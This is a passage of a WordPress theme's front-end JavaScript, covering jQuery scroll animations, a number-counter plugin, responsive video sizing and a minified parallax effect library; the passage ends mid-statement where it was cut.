    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home .cart-contents' : '.cart-contents';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_basket,
      offset: 1    
    });
  }

  if (tishonator_options.animations_hdr_icons && tishonator_options.animations_hdr_icons != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home .header-social-widget' : '.header-social-widget';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_hdr_icons,
      offset: 1
    });
  }

  if (tishonator_options.animations_page_hdr && tishonator_options.animations_page_hdr != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #page-header' : '#page-header';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_page_hdr,
      offset: 1
    });
  }

  if (tishonator_options.animations_cnt_imgs && tishonator_options.animations_cnt_imgs != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home article img:not(.anim-skip), body.home .products img:not(.anim-skip)'
        : 'article img:not(.anim-skip), .products img:not(.anim-skip)';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_cnt_imgs,
      offset: 1
    });
  }

  if (tishonator_options.animations_sidebar && tishonator_options.animations_sidebar != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #sidebar' : '#sidebar';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_sidebar,
      offset: 1
    });
  }

  if (tishonator_options.animations_text && tishonator_options.animations_text != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home article' : 'article';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_text,
      offset: 1
    });
  }

  if (tishonator_options.animations_ftr_ttl && tishonator_options.animations_ftr_ttl != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #footer-main h1, body.home #footer-main h2, body.home #footer-main h3'
        : '#footer-main h1, #footer-main h2, #footer-main h3';

    jQuery(animElSelector)
      .addClass("animations-hidden").viewportChecker({
        repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_ftr_ttl,
        offset: 1
      });
  }

  if (tishonator_options.animations_ftr_text && tishonator_options.animations_ftr_text != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #footer-main .col' : '#footer-main .col';

    jQuery(animElSelector).addClass("animations-hidden").viewportChecker({
      repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_ftr_text,
      offset: 1
    });
  }

  if (tishonator_options.animations_ftr_menu && tishonator_options.animations_ftr_menu != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
          'body.home #footer-menu' : '#footer-menu';

    jQuery(animElSelector)
          .addClass("animations-hidden").viewportChecker({
            repeat: tishonator_options.animations_repeat,
      classToAdd: 'animated ' + tishonator_options.animations_ftr_menu,
            offset: 1
          });
  }

  if (tishonator_options.animations_ftr_icons && tishonator_options.animations_ftr_icons != 'none') {

    var animElSelector = tishonator_options.animations_homeonly ?
        'body.home .footer-social-widget' : '.footer-social-widget';

    jQuery(animElSelector)
      .addClass("animations-hidden").viewportChecker({
        repeat: tishonator_options.animations_repeat,
    classToAdd: 'animated ' + tishonator_options.animations_ftr_icons,
        offset: 1
      });
  }
}

jQuery( document ).ready(function() {

  if (tishonator_options && tishonator_options.loading_effect) {
      tishonator_init_loading_effects();
  }

  jQuery('.grid').masonry();

});


jQuery(document).ready(function () {

      jQuery(window).scroll(function () {

      	if ( jQuery('#header-main-fixed').css('position') !== 'fixed' ) {
      		if ( jQuery('#navmain .mega-menu-sub-menu').css('right') != '-99999px' )
	jQuery('#navmain .mega-menu-sub-menu').css('right', '-99999px');
      	}
          if (jQuery(this).scrollTop() > 100) {
              jQuery('.scrollup').fadeIn();
              jQuery('#header-top').hide();
              jQuery('#header-logo').addClass('header-logo-collapsed');
              jQuery('#navmain > div').addClass('navmain-collapsed');
          } else {
              jQuery('.scrollup').fadeOut();
              jQuery('#header-top').show();
              jQuery('#header-logo').removeClass('header-logo-collapsed');
              jQuery('#navmain > div').removeClass('navmain-collapsed');
          }
      });

      jQuery('.scrollup').click(function () {
          jQuery("html, body").animate({
              scrollTop: 0
          }, 600);
          return false;
      });

  });
  


  




jQuery( document ).ready(function() {
  jQuery('.cn-number').each(function() {

      var countNumber = jQuery(this).data('number');
      var cnNumber = jQuery(this);

      cnNumber.viewportChecker({
        callbackFunction: function(elem, action){

            cnNumber.animateNumber({
                number: countNumber,
                easing: 'easeInQuad', // require jquery.easing

                // optional custom step function
                // using here to keep '%' sign after number
                numberStep: function(now, tween) {
                  var floored_number = Math.floor(now),
                      target = jQuery(tween.elem);
                  target.text(floored_number);
                }
              },
              1800
            );
          }
        });
    });
});

/** @preserve jQuery animateNumber plugin v0.0.14
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */
(function($) {
  var reverse = function(value) {
    return value.split('').reverse().join('');
  };

  var defaults = {
    numberStep: function(now, tween) {
      var floored_number = Math.floor(now),
          target = $(tween.elem);

      target.text(floored_number);
    }
  };

  var handle = function( tween ) {
    var elem = tween.elem;
    if ( elem.nodeType && elem.parentNode ) {
      var handler = elem._animateNumberSetter;
      if (!handler) {
        handler = defaults.numberStep;
      }
      handler(tween.now, tween);
    }
  };

  if (!$.Tween || !$.Tween.propHooks) {
    $.fx.step.number = handle;
  } else {
    $.Tween.propHooks.number = {
      set: handle
    };
  }

  var extract_number_parts = function(separated_number, group_length) {
    var numbers = separated_number.split('').reverse(),
        number_parts = [],
        current_number_part,
        current_index,
        q;

    for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
      current_number_part = '';
      for(q = 0; q < group_length; q++) {
        current_index = i * group_length + q;
        if (current_index === separated_number.length) {
          break;
        }

        current_number_part = current_number_part + numbers[current_index];
      }
      number_parts.push(current_number_part);
    }

    return number_parts;
  };

  var remove_precending_zeros = function(number_parts) {
    var last_index = number_parts.length - 1,
        last = reverse(number_parts[last_index]);

    number_parts[last_index] = reverse(parseInt(last, 10).toString());
    return number_parts;
  };

  $.animateNumber = {
    numberStepFactories: {

      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = $(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        };
      },

      separator: function(separator, group_length, suffix) {
        separator = separator || ' ';
        group_length = group_length || 3;
        suffix = suffix || '';

        return function(now, tween) {
          var negative = now < 0,
              floored_number = Math.floor((negative ? -1 : 1) * now),
              separated_number = floored_number.toString(),
              target = $(tween.elem);

          if (separated_number.length > group_length) {
            var number_parts = extract_number_parts(separated_number, group_length);

            separated_number = remove_precending_zeros(number_parts).join(separator);
            separated_number = reverse(separated_number);
          }

          target.prop('number', now).text((negative ? '-' : '') + separated_number + suffix);
        };
      }
    }
  };

  $.fn.animateNumber = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = $(this),
        args = [settings];

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.numberStep) {
      // assigns custom step functions
      var items = this.each(function(){
        this._animateNumberSetter = options.numberStep;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this._animateNumberSetter;
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      };
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

jQuery(function() {

    var $allVideos = jQuery("iframe[src^='//player.vimeo.com'], iframe[src^='//www.youtube.com'], object, embed"),
    $fluidEl = jQuery("figure");

  $allVideos.each(function() {

    jQuery(this)
      // jQuery .data does not work on object/embed elements
      .attr('data-aspectRatio', this.height / this.width)
      .removeAttr('height')
      .removeAttr('width');

  });

  jQuery(window).resize(function() {

    var newWidth = $fluidEl.width();
    $allVideos.each(function() {

      var $el = jQuery(this);
      $el
          .width(newWidth)
          .height(newWidth * $el.attr('data-aspectRatio'));

    });

  });

});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(d,a,e){d instanceof String&&(d=String(d));for(var h=d.length,w=0;w<h;w++){var p=d[w];if(a.call(e,p,w,d))return{i:w,v:p}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,a,e){d!=Array.prototype&&d!=Object.prototype&&(d[a]=e.value)};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(d,a,e,h){if(a){e=$jscomp.global;d=d.split(".");for(h=0;h<d.length-1;h++){var w=d[h];w in e||(e[w]={});e=e[w]}d=d[d.length-1];h=e[d];a=a(h);a!=h&&null!=a&&$jscomp.defineProperty(e,d,{configurable:!0,writable:!0,value:a})}};$jscomp.polyfill("Array.prototype.find",function(d){return d?d:function(a,d){return $jscomp.findInternal(this,a,d).v}},"es6","es3");window.dzsprx_self_options={};window.dzsprx_index=0;
(function(d){d.fn.tishoparallaxer=function(a){var e={settings_mode:"scroll",mode_scroll:"normal",easing:"easeIn",animation_duration:"20",direction:"normal",js_breakout:"off",breakout_fix:"off",is_fullscreen:"off",scroll_axis_x:"off",scroll_axis_y:"on",settings_movexaftermouse:"off",settings_moveyaftermouse:"off",animation_engine:"js",init_delay:"0",init_functional_delay:"0",settings_substract_from_th:0,settings_detect_out_of_screen:!0,init_functional_remove_delay_on_scroll:"off",settings_makeFunctional:!1,
settings_scrollTop_is_another_element_top:null,settings_clip_height_is_window_height:!1,settings_listen_to_object_scroll_top:null,settings_mode_oneelement_max_offset:"20",settings_mode_oneelement_max_offset_x:"",settings_mode_oneelement_max_offset_y:"",use_scroll:"default",use_mouse:"default",disable_effect_on_mobile:"off",rotation_multiplier:"3",simple_parallaxer_convert_simple_img_to_bg_if_possible:"on",settings_mode_mouse_body_use_3d:"off"};if("undefined"==typeof a&&"undefined"!=typeof d(this).attr("data-options")&&
""!=d(this).attr("data-options")){var h=d(this).attr("data-options");try{var w=JSON.parse(h);a=d.extend(e,w)}catch(Ka){eval("window.dzsprx_self_options = "+h),a=d.extend({},window.dzsprx_self_options),window.dzsprx_self_options=d.extend({},{})}}a=d.extend(e,a);Math.easeIn=function(a,d,e,p){return-e*(a/=p)*(a-2)+d};Math.easeOutQuad=function(a,d,e,p){a/=p;return-e*a*(a-2)+d};Math.easeInOutSine=function(a,d,e,p){return-e/2*(Math.cos(Math.PI*a/p)-1)+d};a.settings_mode_oneelement_max_offset=parseInt(a.settings_mode_oneelement_max_offset,
10);a.rotation_multiplier=parseInt(a.rotation_multiplier,10);var p=parseInt(a.settings_mode_oneelement_max_offset,10);this.each(function(){function e(){if(1==a.settings_makeFunctional){var k=!1,c=document.URL,f=c.indexOf("://")+3,e=c.indexOf("/",f);c=c.substring(f,e);-1<c.indexOf("l")&&-1<c.indexOf("c")&&-1<c.indexOf("o")&&-1<c.indexOf("l")&&-1<c.indexOf("a")&&-1<c.indexOf("h")&&(k=!0);-1<c.indexOf("d")&&-1<c.indexOf("i")&&-1<c.indexOf("g")&&-1<c.indexOf("d")&&-1<c.indexOf("z")&&-1<c.indexOf("s")&&
(k=!0);-1<c.indexOf("o")&&-1<c.indexOf("z")&&-1<c.indexOf("e")&&-1<c.indexOf("h")&&-1<c.indexOf("t")&&(k=!0);-1<c.indexOf("e")&&-1<c.indexOf("v")&&-1<c.indexOf("n")&&-1<c.indexOf("a")&&-1<c.indexOf("t")&&(k=!0);if(0==k)return}a.settings_scrollTop_is_another_element_top&&(z=a.settings_scrollTop_is_another_element_top);a.settings_mode_oneelement_max_offset=Number(a.settings_mode_oneelement_max_offset);""!=a.settings_mode_oneelement_max_offset_x&&(a.settings_mode_oneelement_max_offset_x=Number(a.settings_mode_oneelement_max_offset_x));
""!=a.settings_mode_oneelement_max_offset_y&&(a.settings_mode_oneelement_max_offset_y=Number(a.settings_mode_oneelement_max_offset_y));N=""!=a.settings_mode_oneelement_max_offset_x?a.settings_mode_oneelement_max_offset_x:a.settings_mode_oneelement_max_offset;la=""!=a.settings_mode_oneelement_max_offset_y?a.settings_mode_oneelement_max_offset_y:a.settings_mode_oneelement_max_offset;is_touch_device()&&b.addClass("is-touch");is_mobile()&&(b.addClass("is-mobile"),"simple"==a.mode_scroll&&(a.mode_scroll=
"normal",b.removeClass("simple-parallax"),va=!0,a.direction="reverse",a.animation_duration=5,setTimeout(function(){ma()},1E3)));"off"==a.use_scroll&&(wa=!1);g=b.find(".tishoparallaxer--target").eq(0);0<b.find(".tishoparallaxer--blackoverlay").length&&(O=b.find(".tishoparallaxer--blackoverlay").eq(0));0<b.find(".tishoparallaxer--fadeouttarget").length&&(na=b.find(".tishoparallaxer--fadeouttarget").eq(0));b.find(".tishoparallaxer--aftermouse").length&&b.find(".tishoparallaxer--aftermouse").each(function(){var a=
d(this);P.push(a)});b.hasClass("wait-readyall")||setTimeout(function(){D=Number(a.animation_duration)},300);b.addClass("mode-"+a.settings_mode);b.addClass("animation-engine-"+a.animation_engine);a.settings_mode_mouse_body_use_3d&&b.addClass("mouse-body-use-3d");h();g&&(m=g.outerHeight(),"on"==a.settings_movexaftermouse&&(G=g.width()),"on"==a.scroll_axis_x&&(G=g.width()));a.settings_substract_from_th&&(m-=a.settings_substract_from_th);xa=l;"2"==a.breakout_fix&&console.info(b.prev());b.attr("data-responsive-reference-width")&&
(Q=Number(b.attr("data-responsive-reference-width")));b.attr("data-responsive-optimal-height")&&(R=Number(b.attr("data-responsive-optimal-height")));b.attr("data-responsive-reference-height")&&(R=Number(b.attr("data-responsive-reference-height")));b.find(".dzsprxseparator--bigcurvedline").length&&b.find(".dzsprxseparator--bigcurvedline").each(function(){var a=d(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 2500 100" preserveAspectRatio="none" ><path class="color-bg" fill="'+
b+'" d="M2500,100H0c0,0-24.414-1.029,0-6.411c112.872-24.882,2648.299-14.37,2522.026-76.495L2500,100z"/></svg>')});b.find(".dzsprxseparator--2triangles").length&&b.find(".dzsprxseparator--2triangles").each(function(){var a=d(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 1500 100" preserveAspectRatio="none" ><polygon class="color-bg" fill="'+b+'" points="1500,100 0,100 0,0 750,100 1500,0 "/></svg>')});b.find(".dzsprxseparator--triangle").length&&
b.find(".dzsprxseparator--triangle").each(function(){var a=d(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 2200 100" preserveAspectRatio="none" ><polyline class="color-bg" fill="'+b+'" points="2200,100 0,100 0,0 2200,100 "/></svg>')});b.get(0)&&(b.get(0).api_set_scrollTop_is_another_element_top=function(a){z=a});"horizontal"==a.settings_mode&&(g.wrap('<div class="tishoparallaxer--target-con"></div>'),"20"!=a.animation_duration&&
b.find(".horizontal-fog,.tishoparallaxer--target").css({animation:"slideshow "+Number(a.animation_duration)/1E3+"s linear infinite"}));console.info("o.mode_scroll - ",a.mode_scroll);0<b.find(".divimage").length||0<b.find("img").length?(k=b.children(".divimage, img").eq(0),0==k.length&&(k=b.find(".divimage, img").eq(0)),k.attr("data-src")?(H=k.attr("data-src"),d(window).on("scroll.dzsprx"+S,t),t()):w()):w();"horizontal"==a.settings_mode&&(g.before(g.clone()),g.prev().addClass("cloner"),ya=g.parent().find(".cloner").eq(0))}
function h(){l=b.outerHeight();"on"==a.settings_movexaftermouse&&(A=b.width());"on"==a.scroll_axis_x&&(A=b.width());m=g.outerHeight()}function w(){if(!T){T=!0;is_ie11()&&b.addClass("is-ie-11");b.attr("data-parallax_content_type")&&"detect"==u&&(u=b.attr("data-parallax_content_type"));d(window).on("resize",ca);ca();setInterval(function(){ca(null,{call_from:"autocheck"})},2E3);b.hasClass("wait-readyall")&&setTimeout(function(){t()},700);setTimeout(function(){b.addClass("dzsprx-readyall");t();b.hasClass("wait-readyall")&&
(D=Number(a.animation_duration))},1E3);0<b.find("*[data-parallaxanimation]").length&&b.find("*[data-parallaxanimation]").each(function(){var a=d(this);if(a.attr("data-parallaxanimation")){null==K&&(K=[]);K.push(a);var b=a.attr("data-parallaxanimation");try{window.aux_opts2=JSON.parse(b)}catch(La){b=("window.aux_opts2 = "+b).replace(/'/g,'"');try{eval(b)}catch(B){console.info(b,B),window.aux_opts2=null}}if(window.aux_opts2){for(x=0;x<window.aux_opts2.length;x++)0==isNaN(Number(window.aux_opts2[x].initial))&&
(window.aux_opts2[x].initial=Number(window.aux_opts2[x].initial)),0==isNaN(Number(window.aux_opts2[x].mid))&&(window.aux_opts2[x].mid=Number(window.aux_opts2[x].mid)),0==isNaN(Number(window.aux_opts2[x].final))&&(window.aux_opts2[x].final=Number(window.aux_opts2[x].final));a.data("parallax_options",window.aux_opts2)}}});oa&&(I=!0,setTimeout(function(){I=!1},oa));"gmaps"==b.attr("data-parallax_content_type")&&(u="gmaps",b.addClass("use-loading"));b.hasClass("simple-parallax")?(g.wrap('<div class="simple-parallax-inner"></div>'),
"on"==a.simple_parallaxer_convert_simple_img_to_bg_if_possible&&g.attr("data-src")&&0==g.children().length&&g.parent().addClass("is-image"),0<p&&U()):U();za=setInterval(Ha,1E3);setTimeout(function(){},1500);if(b.hasClass("use-loading")){if(b.hasClass("parallaxer-loading-transition--wipe")){b.css("max-width","none");var k=b.outerWidth();g.css("width",k);b.children(".container,.dzs-container").css("width",k).css("max-width",k);b.css("max-width","")}if("gmaps"==u){var c=b.find(".actual-map");k=c.get(0);
var f={lat:Number(c.attr("data-lat")),lng:Number(c.attr("data-long"))};console.info(" _map.attr('data-lat') - ",c.attr("data-lat"),c.attr("data-long"));c={lat:f.lat,lng:f.lng-.005};window.google&&(k=new google.maps.Map(k,{zoom:14,center:f,styles:[{featureType:"all",elementType:"geometry.fill",stylers:[{weight:"2.00"}]},{featureType:"all",elementType:"geometry.stroke",stylers:[{color:"#9c9c9c"}]},{featureType:"all",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"landscape",elementType:"all",
stylers:[{color:"#f2f2f2"}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"landscape.man_made",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#eeeeee"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#7b7b7b"}]},
{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#c8d7d4"}]},{featureType:"water",
elementType:"labels.text.fill",stylers:[{color:"#070707"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]}]}),new google.maps.Marker({position:c,map:k}))}0<b.find(".divimage").length||0<b.children("img").length?0<b.find(".divimage").length&&(H&&(H.indexOf(".mp4")>H.length-5&&(u="video"),"detect"==u&&(u="image"),"video"==u&&(window.dzsvp_init?(console.info("_theTarget - ",g),g.append('<div class="vplayer-tobe  skin_noskin" data-source="'+H+'" data-loop="on" style="height: 100%;"></div>'),
dzsvp_init(g.find(".vplayer-tobe"),{autoplay:"on",responsive_ratio:"detect",loop:"on",defaultvolume:"0",settings_disableVideoArray:"on",autoplay_on_mobile_too_with_video_muted:"on"})):console.info("video player not defined ..")),"image"==u&&(b.find(".divimage").eq(0).css("background-image","url("+H+")"),b.find(".tishoparallaxer--target-con .divimage").css("background-image","url("+H+")"))),"image"==u&&(L=String(b.find(".divimage").eq(0).css("background-image")).split('"')[1],void 0==L&&(L=String(b.find(".divimage").eq(0).css("background-image")).split("url(")[1],
L=String(L).split(")")[0]),V=new Image,V.onload=function(a){ua()},V.src=L),"video"==u&&setTimeout(function(){ua()},1E3)):b.addClass("loaded");setTimeout(function(){b.addClass("loaded");ma()},1E4)}b.get(0).api_set_update_func=function(a){J=a};b.get(0).api_handle_scroll=t;b.get(0).api_destroy=Ia;b.get(0).api_destroy_listeners=Ja;b.get(0).api_handle_resize=ca;if("scroll"==a.settings_mode||"oneelement"==a.settings_mode)d(window).off("scroll.dzsprx"+S),d(window).on("scroll.dzsprx"+S,t),t(),setTimeout(t,
1E3),document&&document.addEventListener&&document.addEventListener("touchmove",pa,!1);if("mouse_body"==a.settings_mode||"on"==a.settings_movexaftermouse||P.length)d(document).on("mousemove",pa);"mouse_body"==a.settings_mode&&"on"==a.settings_mode_mouse_body_use_3d&&b.addClass("perspective800")}}function ua(){b.addClass("loaded");h();Aa=!0;qa&&b.addClass("loaded-transition-it");setTimeout(function(){b.hasClass("parallaxer-loading-transition--wipe")&&g.css("width","")},1100);"horizontal"==a.settings_mode&&
(da=V.naturalWidth,Ba=V.naturalHeight,G=da/Ba*l,g.hasClass("divimage"),ya.css({left:"calc(-100% + 1px)"}),g.css({width:"100%"}),g.hasClass("repeat-pattern")&&(G=Math.ceil(A/da)*da),b.find(".tishoparallaxer--target-con").css({width:G}));t()}function Ia(){J=null;Ca=!0;J=null;d(window).off("scroll.dzsprx"+S,t);document&&document.addEventListener&&document.removeEventListener("touchmove",pa,!1)}function Ha(){ra=!0}function Ja(){console.info("DESTROY LISTENERS",b);clearInterval(za);d(window).off("scroll.dzsprx"+
S)}function ca(k,c){A=b.width();ea=window.innerWidth;q=window.innerHeight;k={call_from:"event"};c&&(k=d.extend(k,c));if(!1!==T){if("oneelement"==a.settings_mode){var f=b.css("transform");b.css("transform","translate3d(0,0,0)")}y=parseInt(b.offset().top,10);if("autocheck"==k.call_from&&4>Math.abs(Da-q)&&4>Math.abs(Ea-y))return"oneelement"==a.settings_mode&&b.css("transform",f),!1;Da=q;Ea=y;"video"==u&&(c=g.children(".vplayer,.vplayer-tobe").eq(0),c.width(c.outerHeight()/.562),c.css({left:(A-c.width())/
2}));Q&&R&&(A<Q?b.outerHeight(A/Q*R):b.outerHeight(R));760>A?b.addClass("under-760"):b.removeClass("under-760");500>A?b.addClass("under-500"):b.removeClass("under-500");sa&&clearTimeout(sa);sa=setTimeout(ma,700);"on"==a.js_breakout&&(b.css("width",ea+"px"),b.css("margin-left","0"),0<b.offset().left&&b.css("margin-left","-"+b.offset().left+"px"))}}function ma(){l=b.outerHeight();m=g.outerHeight();q=window.innerHeight;a.settings_substract_from_th&&(m-=a.settings_substract_from_th);a.settings_clip_height_is_window_height&&
(l=window.innerHeight);va&&(console.info(window.innerHeight,b.height(),window.innerHeight/b.height()*100),g.css("height",window.innerHeight/b.height()*100+"%"));0==b.hasClass("allbody")&&0==b.hasClass("tishoparallaxer---window-height")&&0==Q&&(m<=xa&&0<m?("oneelement"!=a.settings_mode&&0==b.hasClass("do-not-set-js-height")&&0==b.hasClass("height-is-based-on-content")&&b.outerHeight(m),l=b.outerHeight(),is_ie()&&10>=version_ie()?g.css("top","0"):g.css("transform",""),O&&O.css("opacity","0")):"oneelement"!=
a.settings_mode&&0==b.hasClass("do-not-set-js-height")&&b.hasClass("height-is-based-on-content"));g.attr("data-forcewidth_ratio")&&(g.width(Number(g.attr("data-forcewidth_ratio"))*g.outerHeight()),g.width()<b.width()&&g.width(b.width()));clearTimeout(Fa);Fa=setTimeout(t,200)}function pa(b){if("mouse_body"==a.settings_mode){n=b.pageY-d(window).scrollTop();if(0==m)return;var c=n/q*(l-m);F=n/l;0<c&&(c=0);c<l-m&&(c=l-m);1<F&&(F=1);0>F&&(F=0);W=c}if("on"==a.settings_movexaftermouse){c=b.pageX;X=c/ea;var f=
X*(A-G);0<f&&(f=0);f<A-G&&(f=A-G);"oneelement"==a.settings_mode&&(f=X*N-N/2);Y=f}if(P)for(c=b.pageX,fa=b.clientY/q,f=c/ea*p*2-p,c=fa*p*4-2*p,f>p&&(f=p),f<-p&&(f=-p),c>p&&(c=p),c<-p&&(c=-p),b=0;b<P.length;b++)P[b].css({top:c,left:f},{queue:!1,duration:100})}function t(k,c){n=d(window).scrollTop();r=0;y>n-q&&n<y+b.outerHeight()?I=!1:a.settings_detect_out_of_screen&&(I=!0);z&&(n=-parseInt(z.css("top"),10),z.data("targettop")&&(n=-z.data("targettop")));a.settings_listen_to_object_scroll_top&&(n=a.settings_listen_to_object_scroll_top.val);
isNaN(n)&&(n=0);k&&"on"==a.init_functional_remove_delay_on_scroll&&(I=!1);k={force_vi_y:null,from:"",force_ch:null,force_th:null,force_th_only_big_diff:!0};c&&(k=d.extend(k,c));a.settings_clip_height_is_window_height&&(l=window.innerHeight);null!=k.force_ch&&(l=k.force_ch);null!=k.force_th&&(k.force_th_only_big_diff?20<Math.abs(k.force_th-m)&&(m=k.force_th):m=k.force_th);!1===T&&(q=window.innerHeight,n+q>=b.offset().top-250&&w());0==qa&&n+q>=b.offset().top-30&&(qa=!0,1==Aa&&b.addClass("loaded-transition-it"));
if(0!=m&&!1!==T&&("scroll"==a.settings_mode||"oneelement"==a.settings_mode)&&wa){if("oneelement"==a.settings_mode){c=q;l>c&&(c=l);var f=(n-y+c)/c;l>c&&(f=f*q/l);b.attr("id");0>f&&(f=0);l<q&&1<f&&(f=1);l<q&&"reverse"==a.direction&&(f=Math.abs(1-f));"on"==a.scroll_axis_x&&(Y=ha=2*f*N-N);"on"==a.scroll_axis_y&&(W=r=2*f*la-la);b.attr("id")}if("scroll"==a.settings_mode){"fromtop"==a.mode_scroll&&(r=n/l*(l-m),"on"==a.is_fullscreen&&(r=n/(m-q)*(l-m),z&&(r=n/(z.outerHeight()-q)*(l-m))),"reverse"==a.direction&&
(r=(1-n/l)*(l-m),"on"==a.is_fullscreen&&(r=(1-n/(m-q))*(l-m),z&&(r=(1-n/(z.outerHeight()-q))*(l-m)))));y=b.offset().top;z&&(y=-parseInt(z.css("top"),10));c=(n-(y-q))/(y+l-(y-q));"on"==a.is_fullscreen&&(c=n/(d("body").height()-q),z&&(c=n/(z.outerHeight()-q)));console.info("st and auxer5 - ",n,c,r,a.settings_listen_to_object_scroll_top);1<c&&(c=1);0>c&&(c=0);if(K)for(x=0;x<K.length;x++){f=K[x];var e=f.data("parallax_options");if(e)for(var h=0;h<e.length;h++)if(.5>=c){var u=2*c,B=2*c-1;0>B&&(B=-B);var t=
B*e[h].initial+u*e[h].mid,C=e[h].value;C=C.replace(/{{val}}/g,t);f.css(e[h].property,C);e[h].hasOwnProperty("initial2")&&(t=B*e[h].initial2+u*e[h].mid2,C=C.replace(/{{val2}}/g,t),f.css(e[h].property,C))}else u=2*(c-.5),B=u-1,0>B&&(B=-B),t=B*e[h].mid+u*e[h].final,C=e[h].value,C=C.replace(/{{val}}/g,t),f.css(e[h].property,C),e[h].hasOwnProperty("mid2")&&(t=B*e[h].mid2+u*e[h].final2,C=C.replace(/{{val2}}/g,t),f.css(e[h].property,C))}"normal"==a.mode_scroll&&("on"==a.scroll_axis_y&&(r=c*(l-m),"reverse"==
a.direction&&(r=(1-c)*(l-m)),b.hasClass("debug-target")&&console.info(a.mode_scroll,n,y,q,l,y+l,c)),"on"==a.scroll_axis_x&&(ha=c*(A-G),"reverse"==a.direction&&(ha=(1-c)*(A-G))));"fromtop"==a.mode_scroll&&r<l-m&&(r=l-m);b.hasClass("simple-parallax")&&(f=(n+q-y)/(q+m),0>f&&(f=0),1<f&&(f=1),f=Math.abs(1-f),b.hasClass("is-mobile")&&(p=b.outerHeight()/2),r=2*f*p-p);na&&(c=Math.abs((n-y)/b.outerHeight()-1),1<c&&(c=1),0>c&&(c=0),na.css("opacity",c));F=n/l;0==b.hasClass("simple-parallax")&&(0<r&&(r=0),r<
l-m&&(r=l-m));1<F&&(F=1);0>F&&(F=0);k.force_vi_y&&(r=k.force_vi_y);"on"==a.scroll_axis_y&&(W=r);"on"==a.scroll_axis_x&&(Y=ha);Ga=F;0!==D&&"css"!=a.animation_engine||"on"!=a.scroll_axis_y||(v=W,0==I&&(b.hasClass("simple-parallax")?(g.parent().hasClass("is-image")||b.hasClass("simple-parallax--is-only-image"))&&g.css("background-position-y","calc(50% - "+parseInt(v,10)+"px)"):is_ie()&&10>=version_ie()?g.css("top",""+v+"px"):g.css("transform","translate3d("+E+"px,"+v+"px,0)")))}"oneelement"==a.settings_mode&&
